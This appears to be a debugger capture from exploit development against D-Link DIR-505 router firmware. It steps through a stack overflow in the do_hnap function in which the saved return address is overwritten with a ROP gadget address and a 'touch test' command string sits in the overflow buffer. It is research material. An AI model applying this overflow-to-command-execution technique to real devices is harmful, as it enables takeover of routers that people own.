 1 "disasm, legend"
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
0x431168 <do_hnap+956> lw $ra, 0x7574($sp)
► 0x43116c <do_hnap+960> move $v0, $s0
0x431170 <do_hnap+964> lw $s4, 0x7570($sp)
0x431174 <do_hnap+968> lw $s3, 0x756c($sp)
0x431178 <do_hnap+972> lw $s2, 0x7568($sp)
0x43117c <do_hnap+976> lw $s1, 0x7564($sp)
0x431180 <do_hnap+980> lw $s0, 0x7560($sp)
0x431184 <do_hnap+984> jr $ra
从栈上恢复返回地址到 ra
0x431188 <do_hnap+988> addiu $sp, $sp, 0x7578
0x43118c lui $gp, 3
0x431190 addiu $gp, $gp, 0x24e4
0x431194 addu $gp, $gp, $t9
0x431198 addiu $sp, $sp, -0x58
0x43119c sw $ra, 0x54($sp)
0x4311a0 sw $s7, 0x50($sp)
0x4311a4 sw $s6, 0x4c($sp)
0x4311a8 sw $s5, 0x48($sp)
0x4311ac sw $s4, 0x44($sp)
0x4311b0 sw $s3, 0x40($sp)
0x4311b4 sw $s2, 0x3c($sp)
0x4311b8 sw $s1, 0x38($sp)
0x4311bc sw $s0, 0x34($sp)
0x4311c0 sw $gp, 0x10($sp)
0x4311c4 lw $t9, -0x7a18($gp)
0x4311c8 move $s3, $a0
2 "kali"
GDB is unable to find the start of the function at 0x3ff22aef
and thus can't determine the size of that function's stack frame.
This means that GDB may be unable to access that stack frame, or
the frames below it.
This problem is most likely caused by an invalid program counter or
stack pointer.
However, if you think GDB should simply search farther back
from 0x3ff22aef for code which looks like the beginning of a
function, you can increase the range of the search using the `set
heuristic-fence-post' command.
Breakpoint 1, 0x00431168 in do_hnap ()
pwndbg> n
0x0043116c in do_hnap ()
ra 被覆盖为 gadget 地址
pwndbg> print/x $ra
$1 = 0x405c5c
pwndbg>
3 "regs"
V0 0x158
V1 0xffffffff
A0 0x40786eb7 ◂— 0x413c3f78 ('A<?x')
A1 0xa
A2 0x0
A3 0xa0a0a0a ('\n\n\n\n')
T0 0x81010100
T1 0x7efefeff
T2 0x73747269 ('stri')
T3 0x6e673e3c ('ng><')
T4 0x2f736f61 ('/soa')
T5 0x703a4661 ('p:Fa')
T6 0x756c743e ('ult>')
T7 0x3c2f736f ('</so')
T8 0x30
T9 0x3ff00240 ◂— andi $a1, $a1, 0xff /* 0x30a500ff */
S0 0x0
S1 0x4078bd28 ◂— 0
S2 0x40800fb9 ◂— 'soap'
S3 0x3ff3a140 —▸ 0x3ff3a158 ◂— 0x250000
S4 0x407847a8 ◂— 0x41414141 ('AAAA')
S5 0x404844 (_init) ◂— lui $gp, 6 /* 0x3c1c0006 */
S6 0x409d88 (main) ◂— lui $gp, 6 /* 0x3c1c0006 */
S7 0x0
S8 0x0
FP 0x4078bcf0 ◂— 'BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBtouch test'
SP 0x40784778 ◂— 0
*PC 0x43116c (do_hnap+960) ◂— move $v0, $s0 /* 0x2001021 */
4 "backtrace"
► f 0 0x43116c do_hnap+960
f 1 0x405c5c get_remote_mac+196
5 "stack"
00:0000│ sp 0x40784778 ◂— 0
01:0004│ 0x4078477c —▸ 0x3ff3d1b9 ◂— 0x3f786d6c ('?xml')
02:0008│ 0x40784780 ◂— 1
03:000c│ 0x40784784 ◂— 0
04:0010│ 0x40784788 —▸ 0x463670 (client_leases+30052) ◂— 0
05:0014│ 0x4078478c ◂— 0
06:0018│ 0x40784790 ◂— 0x3fe36008
07:001c│ 0x40784794 —▸ 0x3ffd6d58 (get_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
08:0020│ 0x40784798 —▸ 0x3ffd6bb0 (set_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
09:0024│ 0x4078479c —▸ 0x3ffd6b8c (update_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
0a:0028│ 0x407847a0 —▸ 0x3ffd5410 (delete_entry) ◂— lui $gp, 2 /* 0x3c1c0002 */
0b:002c│ 0x407847a4 —▸ 0x3ffd63ec (update_original_fields) ◂— lui $gp, 2 /* 0x3c1c0002 */
0c:0030│ s4 0x407847a8 ◂— 0x41414141 ('AAAA')
... ↓ 7 skipped
dir-505:2.2 kali 192.168.116.104 171.214.150.90 1:zsh- 2:gdb-multiarch* ~/firmware/dir-505/1.07/squashfs-root 0.20, 0.27, 0.25 ♥ 100% No weather location